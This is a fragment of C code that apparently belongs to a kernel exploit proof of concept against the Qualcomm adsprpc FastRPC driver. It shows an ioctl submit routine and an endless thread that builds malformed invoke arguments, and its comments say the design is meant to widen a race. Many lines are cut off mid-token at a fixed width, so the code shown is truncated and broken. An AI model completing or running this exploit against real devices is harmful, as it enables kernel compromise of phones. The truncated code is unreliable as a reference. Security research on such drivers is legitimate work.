
    inv.invparam = &ioctl_arg;

    inv.req = FASTRPC_INVOKE2_ASYNC;

    inv.size = sizeof(struct fastrpc_ioctl_invok
    long ret = ioctl(adsprpc_fd,FASTRPC_IOCTL_IN
    printf("submit job ret: %lx %m\n",ret);

    return ret;

}

void* thread_inv(void* arg) {

    while(1) {

    //Need to replace value with & new map on ot
        unsigned value = 255;

        unsigned out_values[256] = {0};

        long ret;

        //Not using submit_job() to increase rac
        struct fastrpc_ioctl_invoke_async ioctl_
        remote_arg_t ra[2];

        ra[0].buf.pv = (void *)0;

        ra[0].buf.len = sizeof(value);

        ra[1].buf.pv = (void *)(&out_values[1]);
        ra[1].buf.len = value * sizeof(uint32_t)
        ioctl_arg.inv.handle = FASTRPC_STATIC_HA